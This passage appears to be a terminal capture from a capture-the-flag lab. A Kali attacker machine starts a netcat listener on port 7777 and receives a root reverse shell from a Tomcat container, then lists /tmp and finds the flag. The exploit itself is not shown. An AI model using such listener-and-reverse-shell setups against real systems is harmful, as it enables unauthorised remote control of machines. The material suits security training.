 attacker
hsperfdata_root
tomcat-docbase.3546728621012716211.8080
tomcat.1530424933463090097.8080
root@140f7c8c88ff:/demo#
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0f0ce5ab61e4:/demo# ls /tmp
ls /tmp
flag-{bmh47c5e917-7a92-4b46-b181-bb4ed76285bd}
hsperfdata_root
tomcat-docbase.9202693068169170634.8080
tomcat.6804049657091051057.8080
root@0f0ce5ab61e4:/demo#